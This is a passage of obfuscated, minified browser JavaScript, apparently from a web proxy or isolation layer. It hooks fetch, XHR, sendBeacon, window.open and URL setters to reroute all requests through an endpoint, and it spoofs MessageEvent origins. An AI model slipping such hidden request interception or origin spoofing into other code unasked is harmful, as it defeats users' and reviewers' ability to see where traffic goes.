t(537)!==n&&s.A[t(2117)](t(351)+n+"."+r,o[t(756)],...d),i.A[t(3401)](e)[n+"_"+r][t(2536)](this,...d)}};Object[a(1919)](d,a(3248),{value:r}),Object[a(1919)](d,a(3022),{value:!0}),e===top&&Object[a(1919)](d,a(1364),{value:function(){const t=a;return i.A[t(3401)](e)[n+"_"+r][t(1364)]()}});const h=Object[a(1146)](u,r);if(h){const t={...h,value:d};delete t[a(3401)],delete t[a(1169)],Object[a(1919)](u,r,t)}else u[r]=d},Yt=function(e,n,r,o){const a=t;let c=arguments[a(2074)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(3401)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(2074)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3401)]&&Kt[t(2536)](this,e,n,r,c,null,null,...u)?o[t(3401)][t(2536)](this,...u):i.A[t(3401)](e)[n+"_"+r][t(3401)][t(2536)](this,...u)}catch(o){return s.A[t(2117)](t(2439)+n+"."+r+t(1398),o[t(756)],...u),i.A[t(3401)](e)[n+"_"+r][t(3401)][t(2536)](this,...u)}};Object[a(1919)](l,a(3248),{value:a(2381)+r}),Object[a(1919)](l,a(3022),{value:!0});const u=function(){const t=a;for(var l=arguments[t(2074)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1169)]&&Kt[t(2536)](this,e,n,r,c,null,null,...u)?o[t(1169)][t(2536)](this,...u):i.A[t(3401)](e)[n+"_"+r][t(1169)][t(2536)](this,...u)}catch(o){s.A[t(2117)](t(2439)+n+"."+r+t(578),o[t(756)],...u),i.A[t(3401)](e)[n+"_"+r][t(1169)][t(2536)](this,...u)}};Object[a(1919)](u,a(3248),{value:a(2417)+r}),Object[a(1919)](u,a(3022),{value:!0}),e[a(1514)][a(1919)](a(1238)===n[a(2931)]()?e:e[n][a(2592)],r,{get:l,set:u})},$t=function(e,n,r,o,a){const c=t;let l=arguments[c(2074)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(3401)](e)[n+"_"+r]&&e[c(1514)][c(1919)](e[n][c(2592)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(2074)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(3401)](e)[n+"_"+r][t(3401)][t(2536)](this,...d);if(!f||void 0===Proxy||!o||!Kt[t(2536)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(3401)];p&&(m[t(3401)]=function(e,o){const i=t;try{for(var c=arguments[i(2074)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(2536)](a,e,o,...l)}catch(t){return s.A[i(2117)](i(467)+n+"."+r+"."+o[i(1364)](),t[i(756)]),e[o]}});const g=o[t(1169)];g&&(m[t(1169)]=function(e,o,i){const c=t;try{for(var l=arguments[c(2074)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2536)](a,e,o,i,...u)}catch(t){return s.A[c(2117)](c(1648)+n+"."+r+"."+o[c(1364)]()+"="+i,t[c(756)]),e[o]=i,!0}});const w=o[t(3017)];w&&(m[t(3017)]=function(e){return w[t(2536)](e,e)});const b=o[t(1146)];return b&&(m[t(1146)]=function(e,n){return b[t(2536)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(3401)](e)[n+"_"+r][t(1169)])return!0;for(var o=arguments[t(2074)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Kt[t(2536)](this,e,n,r,l,null,null,...s)?a[t(2536)](this,...s):i.A[t(3401)](e)[n+"_"+r][t(1169)][t(2536)](this,...s)}})};function Kt(e,n,r,o){const i=t;for(var s=arguments[i(2074)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2536)](this,...a)}const te=(n,r,o)=>{const i=t;try{const t=Xt(r);if(t&&(!o||i(240)===o||i(2170)===o||o[i(3184)](i(3779))))return!0;if(o){const s=ee(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3468)]:o,s[i(3494)]);if(t&&a[i(2539)]===s[i(2539)])return!0;try{if(i(2170)===r[i(3089)][i(3494)])return!0}catch(t){}}}catch(t){}return!1},ee=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3089)][r(3494)],i=new(n[r(1010)])((0,e.EW)(t)?(0,e.sH)(t)[r(3468)]:t);if(r(2847)!==i[r(2539)])return i}catch(t){break}if(o===o[r(3096)])break;o=o[r(3096)]}s.A[r(3019)](r(2057),n)};function ne(e,n){const r=t;return n instanceof e[r(1925)]&&n[r(3140)]instanceof e[r(2469)]}function re(r,o,s){const a=t;if(ne(r,s))throw new TypeError(a(588));if(s instanceof r[a(1925)]){const t=s[a(2775)],{url:c,additionalHeaders:l}=oe(r,0,new(r[a(1010)])(s[a(2775)]));return{protectedInput:new(r[a(1925)])((0,e.Wq)({protectUrlContext:o,url:c[a(3494)],baseUrl:i.A[a(3401)](r)[a(3058)][a(3401)][a(3168)](r[a(3852)]),endpoint:n.A[a(2902)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(1010)]){const t=s[a(3494)],{additionalHeaders:c,url:l}=oe(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(3494)],kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](r)[a(3058)][a(3401)][a(3168)](r[a(3852)]),endpoint:n.A[a(2902)]});return{protectedInput:new(r[a(1010)])(u),originalUrl:t,additionalHeaders:c}}if(a(947)==typeof s){const t=s,c=i.A[a(3401)](r)[a(3058)][a(3401)][a(3168)](r[a(3852)]),{additionalHeaders:l,url:u}=oe(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(3494)],kind:e.MN[a(3027)],baseUrl:c,endpoint:n.A[a(2902)]}),originalUrl:t,additionalHeaders:l}}return console[a(1814)](a(3697),s,typeof s),s}function oe(e,n,r){const o=t,i={},s=new(e[o(1010)])(r);if((o(3191)===s[o(2520)]||o(1986)===s[o(2520)])&&o(3597)===s[o(3894)]){const t=s[o(2398)][o(3401)](o(1119));null!==t&&(s[o(2398)][o(472)](o(1119)),i[o(1119)]=t);const e=s[o(2398)][o(3401)](o(1982));null!==e&&(s[o(2398)][o(472)](o(1982)),i[o(1982)]=e);const n=s[o(3494)][o(2074)],r=s[o(2398)][o(3401)](o(675));n>=5e3&&r&&r[o(2074)]>=1e3&&(s[o(2398)][o(472)](o(675)),i[o(675)]=r);const a=s[o(2398)][o(3401)](o(1697));n>=5e3&&a&&a[o(2074)]>=1e3&&(s[o(2398)][o(472)](o(1697)),i[o(1697)]=a);const c=s[o(2398)][o(3401)](o(3739));n>=5e3&&c&&c[o(2074)]>=1e3&&(s[o(2398)][o(472)](o(3739)),i[o(3739)]=c);const l=s[o(2398)][o(3401)](o(2548));n>=5e3&&l&&l[o(2074)]>=1e3&&(s[o(2398)][o(472)](o(2548)),i[o(2548)]=l);const u=s[o(2398)][o(3401)](o(2542));n>=5e3&&u&&u[o(2074)]>=500&&(s[o(2398)][o(472)](o(2542)),i[o(2542)]=u);const d=s[o(2398)][o(3401)](o(3469));n>=5e3&&d&&d[o(2074)]>=1e3&&(s[o(2398)][o(472)](o(3469)),i[o(3469)]=d)}if(s[o(2520)][o(3384)](o(3316))&&o(361)===s[o(3894)]){const t=s[o(2398)][o(3401)](o(533));t&&t[o(2074)]>=1e3&&(s[o(2398)][o(472)](o(533)),i[o(533)]=t)}if(o(834)===s[o(2520)]&&o(1144)===s[o(3894)]){const t=s[o(2398)][o(3401)](o(788));null!==t&&(s[o(2398)][o(472)](o(788)),i[o(788)]=t)}return{url:s,additionalHeaders:i}}async function ie(r,o,s){const a=t,c=s[a(2775)];if(!ne(r,s))throw new TypeError(a(3199));let l="";const u=new URL(s[a(2775)]);if(a(2796)===u[a(2520)]||a(1434)===u[a(2520)]&&a(677)===u[a(3894)]&&"1"===u[a(2398)][a(3401)](a(2053))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2053)),r=t[e(300)](n),o=await new Response(r)[e(867)]();return(new TextDecoder)[e(1015)](new Uint8Array(o))}(s[a(3140)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(1787)](t),r=new CompressionStream(e(2053)),o=r[e(531)][e(1785)]();return o[e(3634)](n),o[e(1020)](),await new Response(r[e(3274)])[e(867)]()}(t)}else l=await async function(t){const e=a,n=t[e(517)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2368)]();return s?o:(o+=r[i(1015)](a,{stream:!0}),t())}()}(s[a(3140)]);const d=oe(r,0,new(r[a(1010)])(s[a(2775)])),h=d[a(2775)],f=d[a(822)],m=new(r[a(1925)])((0,e.Wq)({protectUrlContext:o,url:h[a(3494)],baseUrl:i.A[a(3401)](r)[a(3058)][a(3401)][a(3168)](r[a(3852)]),endpoint:n.A[a(2902)]}),{method:s[a(3427)],browsingTopics:!!isSecureContext,body:l,cache:s[a(3839)],credentials:s[a(1507)],headers:s[a(3370)],integrity:s[a(3862)],keepalive:s[a(2766)],mode:s[a(2306)],redirect:s[a(412)],referrer:s[a(2377)],referrerPolicy:s[a(1682)],signal:s[a(357)]}),p=new(r[a(1010)])(c);if([a(3214),a(3239),a(2717),a(1889)][a(3247)](p[a(2520)]))throw new Error(a(3687));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function se(e,n,r){const o=t;if(n){const t=o(3370)in n?new Headers(n[o(3370)]):e instanceof Request?new Headers(e[o(3370)]):new Headers;for(const[e,n]of Object[o(3865)](r))t[o(1169)](o(1078)[o(3881)](e),Ft(n));n[o(3370)]=t}else{const t=new Headers(e instanceof Request?e[o(3370)]:{});for(const[e,n]of Object[o(3865)](r))t[o(1169)](o(1078)[o(3881)](e),Ft(n));n={headers:t}}return n}var ae=c(8131);function ce(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1457)])||void 0===r?void 0:r[e(542)])&&void 0!==n?n:[];if(Array[e(3428)](o)){s.A[e(2117)](e(2290)[e(3881)](o[e(2074)],e(363)));for(const t of o)try{t(window[e(1457)])}catch(t){s.A[e(2117)](e(2162),t)}s.A[e(2117)](e(3520)),window[e(1457)][e(542)]={push:function(t){const n=e;try{t(window[n(1457)])}catch(t){s.A[n(2117)](n(2162),t)}}}}}async function le(n,r,s,a){const c=t,l=Array[c(1881)](n[c(3852)][c(2586)])[c(243)]((t=>!a[c(3247)](t)))[c(243)]((t=>!(0,e.EW)(i.A[c(3401)](n)[c(3224)][c(3401)][c(2536)](t))));a[c(1987)](...l);for(const t of l){const e=i.A[c(3401)](n)[c(3224)][c(3401)][c(2536)](t);(0,o.pI)(s,e)&&await(0,ae.A1)(n,r,e)&&((0,ae.VL)(n,r,e),(0,ae.AG)(n,r,t))}}function ue(t,e,n){const r=[];return()=>{const o=a2q;le(t,e,n,r);const s=[...n[o(365)][o(484)]((t=>o(801)[o(3881)](t,o(1834))[o(3881)](t,'"]'))),...n[o(225)][o(484)]((t=>"#"[o(3881)](CSS[o(667)](t),",.")[o(3881)](CSS[o(667)](t)))),...n[o(636)][o(484)]((t=>"["[o(3881)](t,"]"))),...n[o(302)][o(484)]((t=>t[o(1509)][o(484)]((e=>"["[o(3881)](t[o(2624)],'="')[o(3881)](e,'"]')))))[o(804)](),...n[o(3293)][o(484)]((t=>""[o(3881)](t)))][o(1161)](",");for(const r of Array[o(1881)](i.A[o(3401)](t)[o(3145)][o(2536)](t[o(3852)],s)))(0,ae.M5)(e,n,r);for(const r of Array[o(1881)](t[o(3852)][o(2655)]))try{var a;if(r[o(1181)]===r[o(2883)][o(2074)])continue;if(r[o(1181)]=r[o(2883)][o(2074)],o(3405)===r[o(1152)][o(3004)])continue;if(null!==(a=r[o(3207)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(3247)](o(1479)))continue;(0,ae.VE)(e,n,r[o(2883)])}catch(n){(0,ae.vR)(e,t,r)}ce()}}var de=c(3268);function he(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2902)])[r(2520)];return t[r(2520)][r(3384)](o)}catch{return!1}}function fe(e,n,r,o){const a=t;let c=arguments[a(2074)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2q;return e(3484)+(0,de.t)(t[e(3089)][e(2520)]+e(1702))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2q;return e(3484)+(0,de.t)(t[e(3089)][e(2520)]+e(529))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(2074)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(2536)](this,...l))return t[e(2536)](this,...l);try{return o[e(2536)](this,t,...l)}catch(o){return s.A[e(2117)](e(351)+n+"."+r,o[e(756)],...l),t[e(2536)](this,...l)}})}else Gt(e,n,r,(function(){const t=a,n=i.A[t(3401)](e)[l];for(var r=arguments[t(2074)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2536)](this,n,...s)}),c);var u,d}function me(r,s,c,u){const h=t;if(s[h(3817)]||s[h(2962)])return;s[h(3817)]=!0,i.A[h(886)](s),function(){const n=h;let r=arguments[n(2074)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2686);if(i.A[n(3401)](window)[n(3706)][n(2536)](window[n(3852)][n(3601)],n(2519)[n(3881)](o,'"]')))return;const s=window[n(3852)][n(1869)](n(1150));i.A[n(3401)](window)[n(3683)][n(2536)](s,n(3248),o),i.A[n(3401)](window)[n(3389)][n(2536)](window[n(3852)][n(3601)],s),i.A[n(3401)](window)[n(2684)][n(2536)](window,n(756),(o=>{const s=n;switch(o[s(3869)][s(3826)]){case s(2395):if(s(836)===o[s(3869)][s(3248)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(2253)])||void 0===e?void 0:e[t(2536)](r)}),0),r[s(3300)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2q,n=[];let r=t;for(;r!==window[e(2561)];){try{n[e(1987)](r[e(3248)])}catch(t){}r=r[e(3096)]}return n}(o[t(2268)]);o[t(3869)][t(3869)][t(3248)]&&n[t(1987)](o[t(3869)][t(3869)][t(3248)]),null===(e=r[t(3300)])||void 0===e||e[t(2536)](r,function(e){const n=t,r=window[n(1695)][n(2233)]()[n(324)]()[n(484)]((t=>(t[n(548)]||t[n(453)])()))[n(243)]((t=>e[n(2979)]((e=>e[n(3247)](t)))));return r[n(2074)]<=1?r[0]:r[n(3650)](((t,e)=>e[n(2074)]-t[n(2074)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(3401)](window)[r(3883)][r(2536)](window,o,{credentials:r(2119)});let l;l=c.ok?await c[r(3920)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3468)]:o,G(window,r(441),r(342),{target:s,windowFeatures:a,url:l})})(o[s(3869)][s(3869)]);break;case s(441):if(s(342)===o[s(3869)][s(3248)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(3401)](window)[n(2338)][n(2536)](window,s,null!=r?r:n(1578),o);et(window,a,s,o)})(o[s(3869)][s(3869)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2q;Z(t,r(326),(arguments[r(2074)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1169)](r(3286),e)[r(1169)](r(3823),n)[r(1169)](r(1441),new URL(location[r(3494)])[r(1441)]))}(r,t||h(3215),"")}}),s[h(3852)][h(2489)](h(836),(t=>{const o=h;if(t[o(1677)])return;let a=t[o(2079)];for(;a&&"a"!==(null===(c=a[o(3293)])||void 0===c?void 0:c[o(2931)]());){var c;a=a[o(2247)]}if(a){var l;let c=i.A[o(3401)](s)[o(2107)][o(2536)](a,o(3494));if(o(947)!=typeof c||c[o(3184)](o(3779)))return;const u=null===(l=ee(s))||void 0===l?void 0:l[o(2539)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3468)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(979)],baseUrl:i.A[o(3401)](s)[o(3058)][o(3401)][o(3168)](s[o(3852)]),endpoint:n.A[o(2902)],extra:{sourceFrameOrigin:u}});let h=i.A[o(3401)](s)[o(2107)][o(2536)](a,o(915));h=Mt(r,h,i.A[o(3401)](s)[o(3058)][o(3401)][o(3168)](s[o(3852)])),t[o(3430)]();let f=s;for(;G(f,o(2395),o(836),{url:c,windowFeatures:h?o(3809)[o(3881)](h):void 0,name:s[o(3248)]}),f!==s[o(2561)];)f=f[o(3096)][o(1238)]}})),fe(s,h(1287),h(691),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=ne(s,e)?await ie(s,r,e):re(s,r,e);n=se(i,n,a);for(var c=arguments[o(2074)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(2536)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(1925)]?(0,o.pI)(c,t[e(2775)]):(0,o.pI)(c,t)})),fe(s,h(2953),h(1084),(function(t,a,l){const u=h;for(var d=arguments[u(2074)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(c,l))return t[u(2536)](this,a,l,...f);const p=i.A[u(3401)](s)[u(3058)][u(3401)][u(3168)](s[u(3852)]),{additionalHeaders:g,url:w}=oe(s,0,u(947)==typeof l?(0,e.Xz)(l,p):l);l=u(947)==typeof l?w[u(3494)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[u(3027)],baseUrl:i.A[u(3401)](s)[u(3058)][u(3401)][u(3168)](s[u(3852)]),endpoint:n.A[u(2902)]}),y=t[u(2536)](this,a,b,...f);for(const[t,e]of Object[u(3865)](g))this[u(2104)](u(1078)[u(3881)](t),Ft(e));return y})),Yt(s,h(2953),h(2875),{get:function(){const t=h;for(var n,r=arguments[t(2074)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(1125)])||void 0===n?void 0:n[t(2875)])||i.A[t(3401)](s)[t(1029)][t(3401)][t(2536)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3468)]:c}}),Gt(s,h(2742),h(695),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](s)[a(3058)][a(3401)][a(3168)](s[a(3852)]),endpoint:n.A[a(2902)]}),i.A[a(3401)](s)[a(3883)][a(2536)](s,t,{method:a(3053),keepalive:!0,body:o,mode:a(1046)}),!0}),(function(t){return arguments[h(2074)]>0&&(0,o.pI)(c,t)})),Gt(s,h(1287),h(1084),(function(t,o,a){const c=h;if(a){const t=a[c(2341)](",")[c(484)]((t=>{const e=c;if(t[e(3247)](e(3809))){const n=t[e(2341)]("=")[1];return e(3809)[e(3881)](Mt(r,n,i.A[e(3401)](s)[e(3058)][e(3401)][e(3168)](s[e(3852)])))}return t}));a=t[c(1161)](",")}if([c(2170)][c(3247)](t)){const l=i.A[c(3401)](s)[c(2338)][c(2536)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3089)===o?new Proxy(t[u(3089)],{set:function(t,o,c){const d=u;if(d(3494)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(979)],baseUrl:i.A[d(3401)](s)[d(3058)][d(3401)][d(3168)](s[d(3852)]),endpoint:n.A[d(2902)]});return et(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(947)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(979)],baseUrl:i.A[c(3401)](s)[c(3058)][c(3401)][c(3168)](s[c(3852)]),endpoint:n.A[c(2902)],extra:{sourceFrameOrigin:null===(l=ee(s))||void 0===l?void 0:l[c(2539)]}}));let u=s;for(;G(u,c(2395),c(836),{url:t,target:o,windowFeatures:a,name:s[c(3248)]}),u!==s[c(2561)];)u=u[c(3096)][c(1238)];return s}),(function(t,e,n){return(0,o.pI)(c,t)})),Yt(s,h(1128),h(2775),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(3401)](s)[t(3700)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3468)]:a}});const f=!(null==u||!u[h(3636)]);function m(){const t=h;if(this instanceof s[t(2441)]){const e=i.A[t(3401)](s)[t(2107)][t(2536)](this,t(419));if(null!=e&&e[t(3184)](t(2465)))return!1;if(t(1991)===i.A[t(3401)](s)[t(2107)][t(2536)](this,t(707)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(1745)]){const t=i.A[s(3401)](e)[s(2283)][s(3401)][s(2536)](n);if((0,d._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(3401)](e)[s(2867)][s(3401)][s(2536)](n))if((0,d._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,c)}f&&Gt(s,h(2968),h(2489),(function(t,e,n){const r=h,o=i.A[r(3401)](s)[r(2684)][r(2536)](this,t,e,n);try{var a;const n=r(947)==typeof t&&r(1738)===t[r(2931)](),o=r(556)!==(null===(a=s[r(3852)])||void 0===a?void 0:a[r(271)]),i=this===s[r(3852)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(603)])(t(3049));e&&t(1273)==typeof e&&t(3512)==typeof e[t(2540)]?e[t(2540)][t(2536)](e,n):t(3512)==typeof e&&e[t(2536)](this,n)}catch(t){}};s[r(3782)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(947)==typeof t&&e(1738)===t[e(2931)]()})),s[h(3550)]=new(s[h(509)])(s[h(3089)],{get:function(t,e){return s[h(3089)][e]},set:function(t,e,n){return s[h(3089)][e]=n,!0}}),Yt(s,h(2441),h(419),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3401)](s)[t(764)][t(3401)][t(2536)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3468)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2074)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(3184)](o(1573))?(t=Wt(t,r,s),i.A[o(3401)](s)[o(764)][o(1169)][o(2536)](this,t,...c)):(0,e.EW)(t)&&he((0,e.sH)(t)[o(3468)])?i.A[o(3401)](s)[o(764)][o(1169)][o(2536)](this,t,...c):i.A[o(3401)](s)[o(764)][o(1169)][o(2536)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3844)],baseUrl:i.A[o(3401)](s)[o(3058)][o(3401)][o(3168)](s[o(3852)]),endpoint:n.A[o(2902)]}),...c):i.A[o(3401)](s)[o(764)][o(1169)][o(2536)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(c,t)})),Yt(s,h(3035),h(2539),{get:function(){const t=h;if(t(3456)===this[t(3869)])return t(796);if(this[t(3869)][t(3248)]&&t(947)==typeof this[t(3869)][t(3248)]&&this[t(3869)][t(3248)][t(3184)](t(3371)))return window[t(3089)][t(2539)][t(3384)](t(2350))?t(3944):window[t(3089)][t(2539)][t(3384)](t(1236))?t(791):window[t(3089)][t(2539)][t(3384)](t(3264))?t(2918):window[t(3089)][t(2539)][t(3384)](t(2831))?t(1596):window[t(3089)][t(2539)][t(3384)](t(2807))?t(2357):window[t(3089)][t(2539)][t(3384)](t(1811))?t(1803):window[t(3089)][t(2539)][t(3384)](t(2851))?t(1311):window[t(3089)][t(2539)][t(3384)](t(1211))?t(2280):window[t(3089)][t(2539)][t(3384)](t(234))?t(3099):window[t(3089)][t(2539)][t(3384)](t(1116))?t(3322):window[t(3089)][t(2539)][t(3384)](t(2564))?t(3723):window[t(3089)][t(2539)][t(3384)](t(715))?t(2578):window[t(3089)][t(2539)][t(3384)](t(1796))?t(1830):window[t(3089)][t(2539)][t(3384)](t(3374))?t(1517):window[t(3089)][t(2539)][t(3384)](t(2210))?t(1333):window[t(3089)][t(2539)][t(3384)](t(2389))?t(3369):window[t(3089)][t(2539)][t(3384)](t(2309))?t(1483):window[t(3089)][t(2539)][t(3384)](t(2821))?t(1009):window[t(3089)][t(2539)][t(3384)](t(595))?t(2073):window[t(3089)][t(2539)][t(3384)](t(1849))?t(2809):window[t(3089)][t(2539)][t(3384)](t(261))?t(2925):window[t(3089)][t(2539)][t(3384)](t(2240))?t(2065):t(1864);try{if(window[t(3089)][t(2539)][t(3384)](t(2437))&&t(947)==typeof this[t(3869)]&&t(771)===JSON[t(1296)](this[t(3869)])[t(1874)])return t(1935)}catch(t){}if(t(947)==typeof this[t(3869)]&&window[t(3089)][t(2539)][t(3384)](t(878)))try{var e;const n=JSON[t(1296)](this[t(3869)]);if(null!==(e=n[t(481)])&&void 0!==e&&e[t(3184)](t(370))||t(811)===n[t(3826)])return t(1765)}catch(t){}if(t(947)==typeof this[t(3869)]&&this[t(3869)][t(3184)](t(629)))return t(3012);if(this[t(3869)]&&t(947)==typeof this[t(3869)]&&this[t(3869)][t(3184)](t(332)))return t(1465);for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(3401)](s)[t(3334)][t(3401)][t(3168)](this,r)}}),Yt(s,h(3922),h(419),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3401)](s)[t(1174)][t(3401)][t(2536)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3468)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2074)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(1364)]())&&he((0,e.sH)(t[o(1364)]())[o(3468)])||(0,e.EW)(t[o(1364)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(1364)](),kind:e.MN[o(3027)],baseUrl:i.A[o(3401)](s)[o(3058)][o(3401)][o(3168)](s[o(3852)]),endpoint:n.A[o(2902)]})),i.A[o(3401)](s)[o(1174)][o(1169)][o(2536)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(c,t[e(1364)]())})),Yt(s,h(3139),h(419),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3401)](s)[t(3224)][t(3401)][t(3168)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3468)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2074)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&he((0,e.sH)(t)[o(3468)])?i.A[o(3401)](s)[o(3224)][o(1169)][o(2536)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(1838)],baseUrl:i.A[o(3401)](s)[o(3058)][o(3401)][o(3168)](s[o(3852)]),endpoint:n.A[o(2902)]})),i.A[o(3401)](s)[o(3224)][o(1169)][o(3168)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(c,t)})),Yt(s,h(292),h(3494),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3401)](s)[t(3041)][t(3401)][t(2536)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3468)];a=he(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(3401)](s)[o(3351)][o(3401)][o(2536)](this),c=i.A[o(3401)](s)[o(1715)][o(3401)][o(2536)](this),l=o(2158)===a||o(2025)===a&&o(2066)===c?e.MN[o(1868)]:o(2025)===a&&o(1607)===c?e.MN[o(1838)]:e.MN[o(3027)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(3401)](s)[o(3058)][o(3401)][o(3168)](s[o(3852)]),endpoint:n.A[o(2902)]});for(var u=arguments[o(2074)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(3401)](s)[o(3041)][o(1169)][o(2536)](this,t,...d)}},(function(t){return!t||(0,o.pI)(c,t)})),Yt(s,h(3418),h(2793),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3401)](s)[t(2676)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const a=h;(0,o.pI)(c,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](s)[a(3058)][a(3401)][a(3168)](s[a(3852)]),endpoint:n.A[a(2902)]}));for(var l=arguments[a(2074)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[a(3401)](s)[a(2676)][a(1169)][a(2536)](this,t,...u)}}),Yt(s,h(2182),h(419),{get:function(){const t=h;for(var n=arguments[t(2074)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3401)](s)[t(729)][t(3401)][t(2536)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3468)];a=he(n)?a:n}return a},set:function(t){const 